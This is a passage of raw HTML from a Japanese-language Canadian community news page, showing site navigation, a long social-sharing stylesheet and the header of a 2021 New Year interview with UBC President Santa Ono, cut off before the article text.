<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 新春インタビュー" class="entry-crumb" href="https://www.japancanadatoday.ca/category/new-year-interview/">新春インタビュー</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー「大学を超えた地域コミュニティのための機関をめざして」</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-10268" class="post-10268 post type-post status-publish format-standard has-post-thumbnail hentry category-shinpo-report category-new-year-interview tag-japanese-canadian" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#8224e3; color:#fff; border-color:#8224e3;" href="https://www.japancanadatoday.ca/category/shinpo-report/">新報リポート</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/new-year-interview/">新春インタビュー</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー「大学を超えた地域コミュニティのための機関をめざして」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-01T00:02:00-08:00" >2021年1月1日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F01%2F01%2Fubc-president-ono-interview%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%83%96%E3%83%AA%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%E5%A4%A7%E5%AD%A6%EF%BC%88UBC%EF%BC%89%E3%82%B5%E3%83%B3%E3%82%BF%E3%83%BB%E3%82%AA%E3%83%8E%E5%AD%A6%E9%95%B7%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%8C%E5%A4%A7%E5%AD%A6%E3%82%92%E8%B6%85%E3%81%88%E3%81%9F%E5%9C%B0%E5%9F%9F%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%A9%9F%E9%96%A2%E3%82%92%E3%82%81%E3%81%96%E3%81%97%E3%81%A6%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F01%2F01%2Fubc-president-ono-interview%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" 